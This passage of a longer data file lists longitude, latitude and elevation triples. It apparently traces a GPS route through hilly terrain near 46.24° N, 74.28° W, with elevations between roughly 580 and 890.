581.6300000000001],[-74.26412381358635,46.25183947627173,584.48],[-74.26415,46.25184,584.838548881495],[-74.26418609631527,46.25184989737677,585.37],[-74.26424654537536,46.25186647211905,586.21],[-74.26442668357441,46.25191586485105,588.47],[-74.26448713263449,46.25193243959333,589.2700000000001],[-74.26454758169457,46.25194901433561,590.13],[-74.26460803075466,46.251965589077884,591.07],[-74.26477000000001,46.252010000000006,593.7134680921711],[-74.26478234760843,46.252020476758666,594.01],[-74.26482342874803,46.25205533348317,594.94],[-74.26486450988764,46.252090190207696,595.8],[-74.26490559102726,46.252125046932214,596.59],[-74.26494667216687,46.25215990365673,597.33],[-74.26498693168368,46.25219406324676,598.02],[-74.2651,46.25229,599.7723084495597],[-74.26511305182532,46.25229652591266,599.9300000000001],[-74.2652184431681,46.252349221584055,601.13],[-74.26532,46.2524,602.2534121461379],[-74.26545166789384,46.25241519244929,603.45],[-74.26551580955618,46.25242259341033,604.08],[-74.26558,46.252430000000004,604.75],[-74.26558,46.252430000000004,604.75],[-74.265644892603,46.25243231759297,605.46],[-74.26583841974261,46.25243922927652,607.6600000000001],[-74.26603324572207,46.25244618734722,609.7800000000001],[-74.2661618308685,46.25245077967388,611.08],[-74.26629171485482,46.252455418387676,612.3100000000001],[-74.26635665684796,46.25245773774458,612.89],[-74.26648654083426,46.25246237645837,613.99],[-74.26668006797387,46.252469288141924,615.5500000000001],[-74.2667,46.25247,615.7218754552819],[-74.26674432104528,46.25247565800578,616.11],[-74.26693616502186,46.2525001487262,617.86],[-74.26699883405422,46.2525081490282,618.41],[-74.26706278204641,46.25251631260167,618.94],[-74.2671906780308,46.252532639748615,619.8800000000001],[-74.26744519103974,46.25256513077103,621.58],[-74.26763703501632,46.25258962149145,622.9300000000001],[-74.26764,46.252590000000005,622.9520178102582],[-74.26788559102081,46.252639471572536,624.82],[-74.26801045825175,46.25266462468382,625.84],[-74.26807289186722,46.25267720123944,626.4300000000001],[-74.26813532548269,46.25268977779508,627.08],[-74.2683213776568,46.25272725593087,629.27],[-74.26844499621544,46.252752157511026,630.07],[-74.26856861477407,46.25277705909118,630.8100000000001],[-74.26863104838954,46.25278963564681,631.21],[-74.2686922333327,46.252801960671334,631.66],[-74.26875466694817,46.25281453722697,632.17],[-74.26881585189133,46.25282686225149,632.75],[-74.2688782855068,46.25283943880713,633.39],[-74.26894071912227,46.25285201536276,634.09],[-74.26903,46.25287,635.1914964502174],[-74.269123980224,46.252892584394914,636.3700000000001],[-74.26918540572632,46.25290734556214,637.0600000000001],[-74.26924683122863,46.25292210672936,637.66],[-74.26930702822091,46.25293657267324,638.1600000000001],[-74.26936845372323,46.25295133384047,638.5900000000001],[-74.26942865071551,46.25296579978435,638.95],[-74.26979474670935,46.253053776341005,640.94],[-74.26985617221168,46.253068537508234,641.3100000000001],[-74.26991636920395,46.25308300345211,641.72],[-74.26997779470628,46.25309776461933,642.1800000000001],[-74.27003799169854,46.25311223056322,642.7],[-74.27022103969547,46.25315621884154,644.37],[-74.2702824651978,46.253170980008775,644.8900000000001],[-74.27032000000001,46.25318,645.1770761985409],[-74.27046829908404,46.25320883593301,646.29],[-74.27052964856395,46.253220764998545,646.8100000000001],[-74.27059225007407,46.2532329375144,647.39],[-74.27065359955398,46.25324486657994,648.05],[-74.27071620106412,46.2532570390958,648.81],[-74.27077880257424,46.25326921161166,649.6400000000001],[-74.27096410304418,46.25330524225859,652.34],[-74.27121325705446,46.2533536888717,655.78],[-74.2714,46.25339,658.484323597165],[-74.27146298924615,46.2533957262951,659.37],[-74.2716551244138,46.25341319312853,661.85],[-74.27191173446991,46.25343652131545,665.3],[-74.2719749198606,46.253442265441876,666.09],[-74.27203939474907,46.25344812679538,666.8000000000001],[-74.27223152991671,46.253465593628796,668.73],[-74.27229471530742,46.25347133775522,669.4000000000001],[-74.27239,46.25348,670.4407096817383],[-74.27301927352268,46.253654054378615,677.7800000000001],[-74.27314003055858,46.25368745526089,679.27],[-74.27331875097174,46.25373688856665,681.61],[-74.27333,46.25374,681.7506628818933],[-74.27344780306161,46.25374399332413,683.12],[-74.27357640820529,46.25374835282052,684.5600000000001],[-74.27376996544172,46.25375491408277,686.64],[-74.27383361849262,46.25375707181332,687.36],[-74.27389857058537,46.25375927357917,688.13],[-74.27392,46.25376000000001,688.39792686425],[-74.27409048809707,46.253742603255404,690.5500000000001],[-74.27415353477605,46.25373616992081,691.32],[-74.27421786812192,46.253729605293685,692.0500000000001],[-74.27441,46.253710000000005,694.01],[-74.27441,46.253710000000005,694.01],[-74.27452949705956,46.25367763621304,695.34],[-74.27483225201301,46.253595640079816,698.89],[-74.27488190382539,46.25358219271397,699.4300000000001],[-74.27489,46.25358000000001,699.5206497463245],[-74.27495129029427,46.25355956990191,700.23],[-74.27500986889021,46.25354004370327,700.84],[-74.27506844748613,46.253520517504626,701.38],[-74.27524418327391,46.2534619389087,702.9200000000001],[-74.27530276186984,46.25344241271006,703.5],[-74.27531,46.253440000000005,703.5778445083627],[-74.27535291939509,46.25341406953214,704.13],[-74.27540188969297,46.2533844833105,704.8000000000001],[-74.27554880058663,46.25329572464558,706.9000000000001],[-74.27564674118241,46.2532365522023,708.3600000000001],[-74.27574370237222,46.25317797148345,709.95],[-74.27579,46.253150000000005,710.7808259468295],[-74.27583703077707,46.25311673432842,711.69],[-74.2759743167363,46.253019629625555,714.46],[-74.2760197756632,46.25298747575043,715.34],[-74.27606523459009,46.252955321875305,716.1400000000001],[-74.27611069351698,46.25292316800019,716.8500000000001],[-74.27615615244389,46.25289101412507,717.45],[-74.2762,46.252860000000005,717.9515676950455],[-74.27620149147403,46.25285878472487,717.9700000000001],[-74.27624356795306,46.2528245001864,718.43],[-74.27632772091113,46.25275593110944,719.3000000000001],[-74.27636979739017,46.252721646570976,719.7800000000001],[-74.27641187386922,46.252687362032496,720.31],[-74.27645395034826,46.252653077494024,720.92],[-74.27658017978536,46.25255022387859,722.98],[-74.2766222562644,46.25251593934012,723.6100000000001],[-74.27666349121385,46.25248234049242,724.13],[-74.2767055676929,46.252448055953934,724.5500000000001],[-74.27674,46.25242,724.8200478178253],[-74.27675007734753,46.25241573650682,724.8800000000001],[-74.27686101658487,46.25236880067563,725.48],[-74.27691648620355,46.252345332760044,725.83],[-74.27697195582222,46.25232186484445,726.26],[-74.277,46.25231,726.5279559475114],[-74.27703013526846,46.252302250930974,726.7900000000001],[-74.27709108567787,46.252286577968555,727.4200000000001],[-74.27715203608727,46.25227090500613,728.14],[-74.27733488731552,46.25222388611888,730.5200000000001],[-74.27735000000001,46.25222,730.7084423801077],[-74.27739262582364,46.25220342329081,731.28],[-74.27744930536886,46.25218138124545,731.97],[-74.27750598491407,46.25215933920009,732.59],[-74.27753000000001,46.25215,732.8315086242167],[-74.2775595364309,46.25213405032732,733.16],[-74.27771329175158,46.252051022454154,734.7900000000001],[-74.27776454352514,46.25202334649643,735.3100000000001],[-74.2778157952987,46.25199567053871,735.8],[-74.27786602203679,46.251968548100145,736.25],[-74.27801977735746,46.25188552022698,737.4900000000001],[-74.27803,46.25188000000001,737.5797566820372],[-74.27806171638545,46.251851455253096,737.94],[-74.27825980990647,46.25167317108419,740.3700000000001],[-74.27841828472327,46.25153054374906,742.21],[-74.27843,46.251520000000006,742.3578503267906],[-74.2784537088324,46.25149290419155,742.71],[-74.27848737183737,46.25145443218587,743.2800000000001],[-74.27852103484236,46.251415960180175,743.9],[-74.27856345022863,46.25136748545301,744.75],[-74.27857,46.251360000000005,744.8887733543681],[-74.27861043142525,46.251249936675755,746.69],[-74.27862644113702,46.25120635468254,747.35],[-74.27864213065459,46.25116364432919,747.97],[-74.27869015978996,46.25103289834956,749.73],[-74.27870616950176,46.25098931635635,750.34],[-74.27872217921355,46.25094573436314,751.0100000000001],[-74.27873818892533,46.250902152369925,751.74],[-74.27875419863713,46.250858570376714,752.53],[-74.2788182374843,46.25068424240387,756.0100000000001],[-74.27885025690787,46.25059707841745,757.6600000000001],[-74.27886626661967,46.25055349642423,758.44],[-74.27893,46.25038000000001,761.3838065020703],[-74.27889,46.250240000000005,763.7306474801705],[-74.27877032929844,46.250143598601525,765.82],[-74.27855855563928,46.24997300315387,769.34],[-74.27851620090746,46.249938884064335,770.08],[-74.27847384617561,46.2499047649748,770.88],[-74.27834678198012,46.24980240770621,773.4200000000001],[-74.27830442724829,46.24976828861668,774.23],[-74.27817,46.249660000000006,776.673858730753],[-74.27815073442368,46.24962532196261,777.3100000000001],[-74.27812,46.249570000000006,778.3973262248253],[-74.27812,46.24953933181149,778.96],[-74.27812,46.24944939957493,780.7],[-74.27812,46.24931540054247,783.4100000000001],[-74.27812,46.249300000000005,783.7113930907823],[-74.27810860178711,46.249271504467785,784.2900000000001],[-74.27809126630912,46.249228165772806,785.1300000000001],[-74.27808,46.2492,785.6304221994064],[-74.27806705174193,46.24918705174193,785.9],[-74.27803006739569,46.24915006739569,786.61],[-74.27799308304945,46.249113083049444,787.24],[-74.27798,46.249100000000006,787.438097531352],[-74.27794226136436,46.249087217558895,787.8000000000001],[-74.27788386542129,46.24906743828786,788.2900000000001],[-74.2778254694782,46.24904765901682,788.69],[-74.27776707353513,46.249027879745775,789.02],[-74.27765028164897,46.24898832120368,789.63],[-74.2775918857059,46.24896854193264,789.99],[-74.27753348976282,46.248948762661605,790.4300000000001],[-74.27747509381975,46.248928983390556,790.93],[-74.27736,46.24889,792.0337160401531],[-74.27735861934158,46.24888910663279,792.0500000000001],[-74.2773111389543,46.24885838402925,792.58],[-74.27726365856701,46.248827661425715,793.0400000000001],[-74.27721617817974,46.24879693882218,793.42],[-74.27719,46.248780000000004,793.5944057545933],[-74.27718725978882,46.24876081852163,793.73],[-74.27718,46.24871,794.00255668114],[-74.27723,46.248650000000005,794.3721672457142],[-74.27724655689642,46.2486409689656,794.45],[-74.2772976106613,46.24861312145748,794.72],[-74.27734866442616,46.248585273949374,795.03],[-74.27739971819105,46.24855742644126,795.4000000000001],[-74.27745077195591,46.248529578933145,795.82],[-74.27755287948567,46.248473883916915,796.75],[-74.27765498701542,46.24841818890068,797.7700000000001],[-74.2777060407803,46.248390341392565,798.34],[-74.27775709454518,46.24836249388446,798.98],[-74.27780814831004,46.248334646376335,799.72],[-74.27785920207494,46.24830679886822,800.57],[-74.27789,46.248290000000004,801.1491151373966],[-74.27791350943379,46.24828265330195,801.5300000000001],[-74.27797276370887,46.24826413634098,802.58],[-74.27826903508435,46.248171551536146,808.19],[-74.27844561282413,46.24811637099247,811.45],[-74.2786233756494,46.248060820109565,814.59],[-74.27868262992449,46.2480423031486,815.58],[-74.27869000000001,46.24804,815.6969176565815],[-74.27870731184731,46.24800249099751,816.52],[-74.27872708281748,46.24795965389545,817.3900000000001],[-74.27874685378767,46.2479168167934,818.22],[-74.27875,46.247910000000005,818.3441236823874],[-74.27876370537574,46.24782776774558,819.7800000000001],[-74.27877115044113,46.24778309735325,820.49],[-74.27877859550652,46.24773842696091,821.1400000000001],[-74.2787934856373,46.24764908617624,822.3600000000001],[-74.27880093070269,46.247604415783904,823.01],[-74.27880837576808,46.24755974539157,823.7],[-74.27881000000001,46.247550000000004,823.8024026705383],[-74.27883280746875,46.24751959004168,824.1600000000001],[-74.27886214615435,46.247480471794205,824.59],[-74.27889208358864,46.24744055521515,824.98],[-74.27896000000001,46.247350000000004,825.8077366728828],[-74.27899047449753,46.24732714412687,826.06],[-74.27903367020129,46.24729474734903,826.4800000000001],[-74.27907686590505,46.247262350571205,826.98],[-74.2791209431538,46.24722929263465,827.5600000000001],[-74.27916413885758,46.24719689585683,828.2400000000001],[-74.27924,46.24714,829.5612448206683],[-74.27925390251276,46.247133434924535,829.76],[-74.27935914941371,46.24708373499909,831.4300000000001],[-74.2796,46.246970000000005,835.3342351689809],[-74.2796113301945,46.24695111634252,835.73],[-74.27966067107133,46.24686888154781,837.38],[-74.27968509231339,46.2468281794777,838.16],[-74.27969,46.24682000000001,838.307705413645],[-74.27969632550474,46.246784155473165,838.9100000000001],[-74.27971176394995,46.246696670950385,840.3000000000001],[-74.27972000000001,46.24665,841.0100285883643],[-74.27964321397017,46.246582247620736,842.3100000000001],[-74.2795637961526,46.24651217307582,843.61],[-74.27955,46.246500000000005,843.8771162060822],[-74.27939968597501,46.24646012076889,845.8000000000001],[-74.27934262104026,46.246444981092324,846.4800000000001],[-74.27928555610549,46.24642984141575,847.11],[-74.27922849117073,46.24641470173918,847.6700000000001],[-74.27917142623598,46.24639956206261,848.16],[-74.27906,46.246370000000006,849.0386798128028],[-74.2790571596453,46.2463696101474,849.0600000000001],[-74.27899720897014,46.24636138162336,849.5400000000001],[-74.27893598274872,46.24635297802434,850.07],[-74.27887603207357,46.246344749500295,850.65],[-74.27869618004813,46.24632006392818,852.46],[-74.27860051407716,46.24630693330471,853.35],[-74.27860051407716,46.24630693330471,849.8500000000001],[-74.27857500315154,46.24630343180512,849.89],[-74.27857500315154,46.24630343180512,853.59],[-74.27855000000001,46.246300000000005,853.3543599410973],[-74.27864489819876,46.24631302524297,852.46],[-74.2788247502242,46.24633771081509,850.65],[-74.27888470089935,46.246345939339136,850.07],[-74.27894592712077,46.246354342938155,849.5400000000001],[-74.27900587779592,46.246362571462186,849.0600000000001],[-74.27906,46.246370000000006,848.653749498678],[-74.27912261285095,46.2463866115727,848.16],[-74.2791796777857,46.24640175124927,847.6700000000001],[-74.27923674272047,46.24641689092584,847.11],[-74.27929380765522,46.246432030602406,846.4800000000001],[-74.27935087258999,46.24644717027898,845.8000000000001],[-74.27952206739425,46.24649258930869,843.61],[-74.27955,46.246500000000005,843.4821892217321],[-74.27964747031771,46.24651127755743,843.0600000000001],[-74.27971031793466,46.246518549182525,842.7500000000001],[-74.2798385783774,46.24653338923375,842.07],[-74.27996555621571,46.24654808088447,841.3600000000001],[-74.28028364211372,46.246584884211515,839.46],[-74.28034777233509,46.246592304237126,839.0600000000001],[-74.28041061995204,46.24659957586223,838.61],[-74.2804747501734,46.24660699588784,838.07],[-74.28053888039479,46.246614415913456,837.4300000000001],[-74.28060172801173,46.24662168753855,836.69],[-74.28066585823309,46.24662910756417,835.84],[-74.28072998845447,46.24663652758978,834.91],[-74.28076,46.246640000000006,834.4498737837192],[-74.28085793339686,46.24673040005864,831.98],[-74.28089,46.24676,831.2414121839165],[-74.2808974998406,46.24676482132611,831.1],[-74.28094512339446,46.24679543646786,830.33],[-74.28099179447722,46.24682543930678,829.7],[-74.28103,46.24685,829.306902369693],[-74.28104285873015,46.24685,829.2100000000002],[-74.28110788064646,46.24685,828.86],[-74.28117160212445,46.24685,828.67],[-74.28123662404076,46.24685,828.6300000000001],[-74.28124000000001,46.24685,828.6351920328474],[-74.28129151452691,46.24682658430595,828.73],[-74.28134476346567,46.24680238024289,828.94],[-74.28139909911745,46.24677768221935,829.23],[-74.28145343476923,46.24675298419581,829.58],[-74.28157,46.246700000000004,830.4279657233221],[-74.28160979631735,46.24667581995908,830.7500000000001],[-74.28165864298448,46.24664614097146,831.1],[-74.28170748965161,46.246616461983834,831.4100000000001],[-74.28175535938539,46.24658737657597,831.6600000000001],[-74.28180420605253,46.246557697588344,831.85],[-74.28185305271965,46.24652801860073,831.9900000000001],[-74.2818999455201,46.24649952677261,832.0600000000001],[-74.28194976912056,46.24646925420524,832.08],[-74.28199861578769,46.24643957521761,832.0500000000001],[-74.28204648552148,46.24641048980975,831.96],[-74.2820953321886,46.246380810822124,831.82],[-74.28214320192238,46.24635172541426,831.64],[-74.28219204858951,46.246322046426634,831.4100000000001],[-74.28224089525665,46.24629236743901,831.1200000000001],[-74.28233761165755,46.24623360304352,830.47],[-74.28236000000001,46.24622,830.3462484153064],[-74.28237541157515,46.24619809934061,830.2],[-74.2824032949732,46.24615847556442,830.03],[-74.28243174742019,46.24611804313973,829.98],[-74.28246019986719,46.246077610715055,830.08],[-74.28248808326525,46.246037986938866,830.34],[-74.28251653571223,46.24599755451418,830.72],[-74.28255,46.24595,831.3140141259225],[-74.28255124606316,46.245913864168,831.72],[-74.28255279617827,46.245868910830055,832.2],[-74.28255431529107,46.24582485655887,832.57],[-74.28255586540618,46.24577990322092,832.79],[-74.28255741552128,46.24573494988297,832.83],[-74.28255893463408,46.24569089561178,832.6500000000001],[-74.28256,46.24566,832.3544688187209],[-74.28256664482426,46.245646710351515,832.22],[-74.28258789342635,46.24560421314732,831.5400000000001],[-74.2826087170564,46.2455625658872,830.64],[-74.28263000000001,46.245520000000006,829.5625038100061],[-74.28267659350868,46.245490047030145,828.5100000000001],[-74.28272421644313,46.24545943228657,827.49],[-74.28277,46.245430000000006,826.6632164475133],[-74.28277219474245,46.245429155868294,826.6300000000001],[-74.28282788188153,46.24540773773788,825.96],[-74.28288470549285,46.24538588250276,825.52],[-74.28290000000001,46.245380000000004,825.4661684788917],[-74.2829246016131,46.245351883870754,825.32],[-74.2829575903683,46.245314182436246,825.3800000000001],[-74.28299125236339,46.24527571158471,825.6800000000001],[-74.28302491435846,46.24523724073318,826.15],[-74.28304,46.24522,826.4170796192436],[-74.28305930708414,46.2451524252055,827.3300000000002],[-74.28307165878257,46.24510919426102,827.8700000000001],[-74.28308426255646,46.24506508105238,828.28],[-74.28309686633037,46.245020967843736,828.5300000000001],[-74.2831,46.24501,828.5477592479406],[-74.28313442415322,46.24498731135355,828.6000000000001],[-74.28318149216031,46.244956289257985,828.5],[-74.28322856016737,46.244925267162415,828.2400000000001],[-74.28327468681431,46.24489486550875,827.85],[-74.28336882282846,46.24483282131761,826.9300000000001],[-74.28341400811524,46.24480304010586,826.5400000000001],[-74.28346201748248,46.24477139756838,826.23],[-74.28350814412941,46.24474099591471,825.98],[-74.28354,46.24472,825.5130044316995],[-74.28362398042749,46.24470707993423,824.6000000000001],[-74.28375091627349,46.244687551342544,823.12],[-74.2838,46.24468,822.5941133401686],[-74.28381354501123,46.24467598666334,822.44],[-74.28387331016606,46.244658278469316,821.88],[-74.28393307532087,46.244640570275294,821.4300000000001],[-74.2839928404757,46.24462286208127,821.09],[-74.28405260563054,46.24460515388726,820.83],[-74.28407,46.244600000000005,820.7776118398222],[-74.28410707049599,46.244581052857605,820.6500000000001],[-74.2841593594473,46.24455432739361,820.5500000000001],[-74.28421164839861,46.244527601929605,820.5100000000001],[-74.28426393734992,46.244500876465594,820.52],[-74.28441975842482,46.24442123458287,820.6700000000001],[-74.28447204737613,46.24439450911887,820.76],[-74.28452,46.24437,820.8792190883107],[-74.2845248984573,46.24436844139995,820.8900000000001],[-74.28458396576706,46.24434964725594,821.1],[-74.2846430330768,46.244330853111926,821.3600000000001],[-74.28482023500607,46.24427447067989,822.22],[-74.28505650424506,46.24419929410385,823.2800000000001],[-74.28511557155481,46.24418049995984,823.49],[-74.28514746790208,46.244170351122065,823.5500000000001],[-74.28517345751837,46.244162081698704,823.6000000000001],[-74.28518000000001,46.24416,823.6000000000001],[-74.28523768471496,46.24416270397101,823.6000000000001],[-74.28530125722773,46.24416568393255,823.4800000000001],[-74.28536612713873,46.24416872470963,823.2800000000001],[-74.28543099704973,46.244171765486705,823.0400000000001],[-74.28549586696073,46.244174806263786,822.7200000000001],[-74.28556073687173,46.244177847040866,822.35],[-74.28569047669374,46.24418392859502,821.5500000000001],[-74.28575534660474,46.2441869693721,821.23],[-74.28582,46.24419,821.03],[-74.28582017439325,46.244190089323375,821.03],[-74.28587242405531,46.244216851345406,820.98],[-74.28592467371737,46.24424361336744,821.08],[-74.28608142270357,46.24432389943354,821.74],[-74.28613367236562,46.24435066145557,821.88],[-74.28618592202768,46.2443774234776,821.95],[-74.28623,46.244400000000006,821.9584926477758],[-74.28629202059031,46.244485958362,821.98],[-74.28632105105171,46.24452619356289,822.0200000000001],[-74.28637911197453,46.24460666396469,822.1700000000001],[-74.28643717289734,46.24468713436647,822.3900000000001],[-74.28646620335874,46.24472736956738,822.5400000000001],[-74.28649523382015,46.24476760476827,822.7200000000001],[-74.28652426428155,46.24480783996917,822.95],[-74.28658232520436,46.24488831037097,823.45],[-74.28661135566577,46.24492854557186,823.6800000000001],[-74.28664038612717,46.24496878077275,823.88],[-74.28666941658858,46.24500901597365,824.0200000000001],[-74.28669844704999,46.24504925117455,824.08],[-74.28672747751139,46.24508948637544,824.06],[-74.28675592736357,46.245128916872325,823.95],[-74.28678495782498,46.24516915207322,823.7700000000001],[-74.2868,46.24519,823.6560066859408],[-74.28695969571213,46.2453009749864,822.8900000000001],[-74.28705142612993,46.24536471985301,822.4200000000001],[-74.28709729133884,46.24539659228631,822.21],[-74.28714315654774,46.245428464719616,822.07],[-74.28718902175665,46.24546033715292,822.03],[-74.28723488696554,46.245492209586224,822.06],[-74.28728075217444,46.24552408201953,822.1400000000001],[-74.28739,46.2456,822.4437363419839],[-74.28742815202494,46.24560520254886,822.52],[-74.28755573634072,46.24562260041011,822.8100000000001],[-74.28761,46.245630000000006,822.9631137837656],[-74.28761772840072,46.24562593242068,822.9900000000001],[-74.287670503933,46.24559815582474,823.23],[-74.28772224465092,46.245570923867945,823.5300000000001],[-74.28777295055447,46.24554423655028,823.88],[-74.2878,46.24553,824.0786595802031],[-74.2878956589594,46.24552402131504,824.64],[-74.28796000000001,46.245520000000006,824.97],[-74.28796038800661,46.24552010581999,824.97],[-74.2880208748767,46.24553660223909,825.23],[-74.28808136174676,46.24555309865821,825.4],[-74.28814184861683,46.24556959507733,825.5000000000001],[-74.2882023354869,46.245586091496435,825.5100000000001],[-74.28826282235697,46.24560258791554,825.47],[-74.28838379609711,46.24563558075376,825.34],[-74.28844428296719,46.24565207717287,825.37],[-74.28850476983726,46.245668573591985,825.5300000000001],[-74.28851,46.245670000000004,825.5564697152693],[-74.2885531035435,46.24569693971469,825.83],[-74.28859,46.245720000000006,826.166538379793],[-74.28860528894144,46.245720000000006,826.2700000000001],[-74.28867030951835,46.245720000000006,826.84],[-74.28869,46.245720000000006,827.0398708486451],[-74.28873141583695,46.24570725666556,827.5],[-74.28882,46.24568000000001,828.5935203851543],[-74.28904,46.24569,831.0801415373585],[-74.28911066895013,46.245678221841644,831.9000000000001],[-74.28918399346037,46.245666001089944,832.85],[-74.28922,46.24566,833.3539003874118],[-74.28927739173177,46.24562017716571,834.46],[-74.28950597209588,46.24546157038245,839.13],[-74.2895518717674,46.2454297216308,839.98],[-74.28959777143889,46.24539787287914,840.7800000000001],[-74.28964367111041,46.24536602412748,841.5300000000001],[-74.28968957078192,46.24533417537582,842.2400000000001],[-74.28971,46.24532000000001,842.5382064068467],[-74.28974575365221,46.24531664809511,842.9100000000001],[-74.28981018442083,46.24531060771055,843.52],[-74.28987461518946,46.24530456732599,844.08],[-74.2899390459581,46.24529852694143,844.59],[-74.29003,46.245290000000004,845.2487725159363],[-74.29008874252712,46.24523125747289,845.99],[-74.29012572601722,46.24519427398278,846.49],[-74.29016,46.245160000000006,846.9811708121682],[-74.29016475761784,46.245159835944214,847.0200000000001],[-74.29022969684523,46.24515759666052,847.6],[-74.2904232157428,46.24515092359508,849.4800000000001],[-74.2904881549702,46.24514868431138,850.0600000000001],[-74.29055309419758,46.24514644502768,850.57],[-74.29061803342496,46.245144205743976,851.0000000000001],[-74.29068297265235,46.24514196646027,851.34],[-74.29074,46.245140000000006,851.5595412155296],[-74.29074788076676,46.24514055628943,851.59],[-74.29087724848266,46.245149688128194,852.0200000000001],[-74.29094193234059,46.24515425404757,852.3000000000001],[-74.29100661619854,46.24515881996696,852.6800000000001],[-74.29107130005649,46.24516338588634,853.1500000000001],[-74.29113598391444,46.24516795180573,853.71],[-74.29133003548829,46.24518164956389,855.49],[-74.29139601302339,46.245186306801656,856.1200000000001],[-74.29145940320419,46.24519078140265,856.7900000000001],[-74.29152279338497,46.24519525600365,857.5200000000001],[-74.29158747724291,46.24519982192303,858.32],[-74.29159,46.245200000000004,858.3547111918241],[-74.2916425650634,46.24517663774961,859.21],[-74.29168,46.245160000000006,859.8533251730614],[-74.2917493228381,46.2450675695492,862.0300000000001],[-74.29177,46.24504,862.6308963242001],[-74.29178173163093,46.245028702873924,862.9000000000001],[-74.29185758729419,46.24495565667968,864.5600000000001],[-74.29189551512582,46.24491913358255,865.4300000000001],[-74.29193344295744,46.24488261048543,866.35],[-74.2920092986207,46.24480956429118,868.3000000000001],[-74.29204,46.244780000000006,869.0609002492032],[-74.2920500392797,46.24477498036015,869.2400000000001],[-74.29210273015659,46.244748634921706,870.1],[-74.29215542103348,46.24472228948326,870.86],[-74.29218,46.244710000000005,871.1678733711067],[-74.29219528394862,46.244688463526956,871.5200000000001],[-74.29222335810475,46.24464890448877,872.0600000000001],[-74.29225200520285,46.24460853812325,872.5],[-74.29228065230096,46.24456817175775,872.86],[-74.29236659359526,46.24444707266122,873.74],[-74.2924,46.244400000000006,874.1210146452777],[-74.29244160246743,46.24437457626991,874.4000000000001],[-74.29248935059277,46.24434539685997,874.7900000000001],[-74.29253807316968,46.24431562195187,875.24],[-74.29258,46.24429000000001,875.6960764534934],[-74.29258851179236,46.244287835985,875.77],[-74.29264953767866,46.244272320929156,876.3900000000001],[-74.29271056356494,46.24425680587332,877.11],[-74.29277158945125,46.244241290817484,877.9100000000001],[-74.29295466711014,46.24419474564996,880.58],[-74.29301447247872,46.244179540895246,881.41],[-74.29307549836501,46.2441640258394,882.1500000000001],[-74.29313652425132,46.24414851078357,882.7800000000001],[-74.29317,46.24414,883.0542749898143],[-74.29318186727376,46.24412045390205,883.29],[-74.29320653569624,46.24407982355914,883.69],[-74.29323170755592,46.244038364025556,883.97],[-74.29328205127526,46.243955444958395,884.3900000000001],[-74.29330722313493,46.24391398542481,884.6700000000001],[-74.29333239499462,46.24387252589124,885.07],[-74.29334,46.243860000000005,885.2135085689779],[-74.29342547768036,46.2438116865285,886.02],[-74.29347582154838,46.24378323129875,886.4000000000001],[-74.29352616541641,46.24375477606899,886.6700000000001],[-74.29354630296362,46.24374339397709,886.74],[-74.29357,46.243730000000006,886.8341407059437],[-74.29357563090197,46.243734317024845,886.8600000000001],[-74.293661860525,46.2438004264025,887.12],[-74.29374809014804,46.24386653578017,887.62],[-74.29379164046271,46.243899924354736,887.7900000000001],[-74.29383519077737,46.243933312929315,887.8000000000001],[-74.29387000000001,46.24396,887.648135372811],[-74.29387212031868,46.243968905338406,887.6100000000001],[-74.29388268427851,46.244013273969735,887.24],[-74.29389324823836,46.244057642601064,886.73],[-74.29391437615803,46.24414637986373,885.6],[-74.29392,46.244170000000004,885.3497902522965],[-74.29391448555326,46.2441906791753,885.1300000000001],[-74.29390269344717,46.2442348995731,884.75],[-74.29389090134109,46.2442791199709,884.45],[-74.29388,46.24432,884.2003955548237],[-74.29382548158324,46.2443502880093,883.9100000000001],[-74.29377479219673,46.2443784487796,883.62],[-74.2937,46.244420000000005,883.1625949577524],[-74.29369090759988,46.2444427310003,883.0000000000001],[-74.29367357222814,46.24448606942965,882.72],[-74.29362156611292,46.24461608471771,882.02],[-74.29362,46.244620000000005,881.9919939663428],[-74.29364765068372,46.24465615858641,881.71],[-74.29367804747577,46.244695908237546,881.29],[-74.29370844426782,46.24473565788868,880.7600000000001],[-74.29373884105986,46.24477540753983,880.1300000000001],[-74.29375,46.24479,879.8730236032004],[-74.29377604145756,46.24481203507948,879.4300000000001],[-74.29388,46.2449,877.5772144947131],[-74.29387095525348,46.24492035067966,877.23],[-74.29384,46.24499,876.1226956864615],[-74.29379,46.24503000000001,875.3191841766908],[-74.29377796877978,46.24503382811554,875.1800000000001],[-74.29371890075913,46.24505262248574,874.48],[-74.29365983273848,46.24507141685594,873.74],[-74.29360076471784,46.24509021122614,872.95],[-74.29357,46.2451,872.5020815316805],[-74.29355444340439,46.24511866791474,872.09],[-74.29352197732378,46.24515762721147,871.1300000000001],[-74.29352,46.245160000000006,871.0666595324084],[-74.29352,46.24520222748852,870.09],[-74.29352,46.24524,869.1239751378631],[-74.29352735128033,46.245245089347925,868.94],[-74.29357330299143,46.245276902071,867.71],[-74.29365,46.24533,865.5151619006441],[-74.29364516667565,46.245344499973086,865.08],[-74.29363056102765,46.245388316917015,863.6600000000001],[-74.29361,46.245450000000005,861.5202276256491],[-74.29361,46.245566563645696,857.5800000000002],[-74.29361,46.24561152976398,856.1400000000001],[-74.29361,46.245650000000005,854.9679125399543],[-74.29360585283224,46.245655828452,854.77],[-74.29357714510186,46.24569617445144,853.5],[-74.2935484373715,46.24573652045089,852.34],[-74.29351972964112,46.24577686645033,851.3100000000001],[-74.29349102191074,46.24581721244977,850.44],[-74.29346231418037,46.245857558449224,849.72],[-74.29343360645001,46.24589790444867,849.13],[-74.29340547287424,46.24593744352812,848.6400000000001],[-74.29337619098925,46.24597859644756,848.2400000000001],[-74.29334748325888,46.246018942447,847.9200000000001],[-74.2933187755285,46.246059288446446,847.6700000000001],[-74.29329006779813,46.24609963444589,847.4800000000001],[-74.29326136006776,46.24613998044534,847.34],[-74.29324000000001,46.246170000000006,847.264106612342],[-74.2931423321076,46.246349057802725,846.83],[-74.29312,46.246390000000005,846.7521490149437],[-74.29311912786874,46.24639104655753,846.7500000000001],[-74.29308666159777,46.24643000608268,846.7300000000001],[-74.29307,46.24645,846.7556598575602],[-74.29307,46.24647188963448,846.7800000000001],[-74.29307,46.24651685575276,846.9000000000001],[-74.29307,46.24654,846.9977937866392],[-74.29309202217695,46.24655562864171,847.0900000000001],[-74.29313740104531,46.24658783299991,847.35],[-74.29318277991368,46.2466200373581,847.65],[-74.29322815878206,46.246652241716305,848.0000000000001],[-74.2933189165188,46.246716650432695,848.7800000000001],[-74.29336429538716,46.246748854790894,849.1500000000001],[-74.29338,46.24676,849.2503625229892],[-74.29340709476912,46.24678266107962,849.44],[-74.29344852900019,46.246817315163796,849.65],[-74.29348996323127,46.24685196924797,849.7600000000001],[-74.29353139746235,46.246886623332145,849.77],[-74.29357283169342,46.24692127741633,8